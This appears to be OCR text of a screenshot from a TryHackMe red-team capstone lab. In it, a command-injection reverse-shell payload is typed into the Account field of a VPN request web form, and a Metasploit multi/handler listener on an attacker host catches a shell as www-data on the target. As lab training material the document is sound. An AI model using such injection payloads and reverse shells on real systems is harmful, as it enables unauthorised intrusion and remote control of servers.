 1 2 3 4 2 6 7:53
TryHackMe | Red T impacket/example Red Team Capstor Breaking the Vault 10.201.151.12 VPN Request Serv
Not secure 10.201.151.12/vpncontrol.php
CyberTalents TryHackMe | D... CrackStation -... All labs | Web... Temp Mail - Di... Base64 Decod... Nessus Essenti... » All Bookmarks
T
THERESERVE
STABILITY THROUGH CURRENCY
This server is to be accessed only by TheReserve
employees to request internal access.
Account: “$(/bin/bash -c "/bin/bash -i >&
Submit
Help & Support
TheReserve
Log Out
root@kali: /home/thomas
File Actions Edit View Help
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.51.149.12
LHOST => 10.51.149.12
msf6 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.51.149.12:9001
[*] Command shell session 1 opened (10.51.149.12:9001 -> 10.201.151.12:56988) at 2024-10-20 07:51:
10 -0400
Shell Banner:
bash: cannot set terminal process group (989): Inappropriate ioctl for device
-----
www-data@ip-10-201-151-12:/var/www/html$